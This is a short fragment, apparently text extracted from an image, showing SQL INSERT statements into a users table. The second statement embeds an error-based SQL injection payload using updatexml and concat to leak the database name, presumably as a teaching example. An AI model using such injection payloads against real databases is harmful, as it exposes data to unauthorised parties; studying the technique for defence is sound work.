 insert into users (id, username, password)
values (1,’ user’ ,’ passwd’ );
insert into users (id, username, password)
values (2, 'attacker' or
updatexml(1,concat(0x7e,database()),0), ’ passwd’ );